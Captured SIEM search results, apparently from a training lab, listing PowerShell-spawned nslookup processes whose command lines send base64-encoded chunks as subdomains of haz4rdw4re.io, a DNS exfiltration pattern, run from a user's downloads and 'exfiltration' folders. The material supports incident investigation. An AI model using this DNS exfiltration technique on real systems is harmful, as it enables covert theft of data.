 Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Close
1 * process.parent.name="powershell.exe"
2 | table process.name, process.command_line,process.parent.name,process.pid, process.command_line,process.working_directory,event.action
All time
! Server error
18 events (before 8/3/25 9:18:25.000 AM) No Event Sampling Job Verbose Mode
Events (18) Patterns Statistics (18) Visualization
100 Per Page Format Preview
process.name process.command_line process.parent.name process.pid process.working_directory event.action
nslookup.exe "C:\Windows\system32\nslookup.exe" powershell.exe 3700 C:\Users\michael.ascot\downloads\ Process Create (rule:
VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io ProcessCreate)
nslookup.exe "C:\Windows\system32\nslookup.exe" powershell.exe 3648 C:\Users\michael.ascot\downloads\ Process Create (rule:
RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io ProcessCreate)
nslookup.exe "C:\Windows\system32\nslookup.exe" powershell.exe 5432 C:\Users\michael.ascot\downloads\exfiltration\ Process Create (rule:
U3VtbWFyeS54bHN4c87JTM0rCcgvKk.haz4rdw4re.io ProcessCreate)
nslookup.exe "C:\Windows\system32\nslookup.exe" powershell.exe 3800 C:\Users\michael.ascot\downloads\exfiltration\ Process Create (rule:
nLz8nMDy7NzU0sqtSryCmu4OVyprsk.haz4rdw4re.io ProcessCreate)